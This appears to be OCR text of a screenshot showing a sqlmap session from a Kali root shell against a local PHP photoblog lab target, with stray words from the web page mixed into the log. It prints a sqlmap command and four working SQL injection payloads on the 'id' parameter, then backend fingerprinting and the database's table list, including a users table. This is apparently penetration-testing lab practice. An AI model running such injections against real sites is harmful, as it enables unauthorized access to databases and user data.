 root@kali:~# sqlmap --url http://192.168.1.6/cat.php?id=1 -D photoblog --tables
My Awesome Photoblog
{1.3.11#stable}
Home | test | ruxcon | 2010 | All pictures | Admin
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
picture: ruby
[*] starting @ 03:43:33 /2020-10-15/
[03:43:33] [INFO] resuming back-end DBMS 'mysql'
[03:43:33] [INFO] testing connection to the target URL
[03:43:33] [INFO] heuristics detected web page charset 'ascii'
Ruby
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Hacker
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7935=7935
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 9036 FROM(SELECT COUNT(*),CONCAT(0x71786b7a71,(SELECT (ELT(9036=9036,1))),0x716b6a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5057 FROM (SELECT(SLEEP(5)))HLsu)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71786b7a71,0x626f426b7065687452696b776954716e4f766e47754e775069477a7a7777797a4364594f446c6c68,0x71
6b6a7a71),NULL-- HpVO
---
[03:43:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[03:43:33] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures |
| users |
+------------+
[03:43:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.6'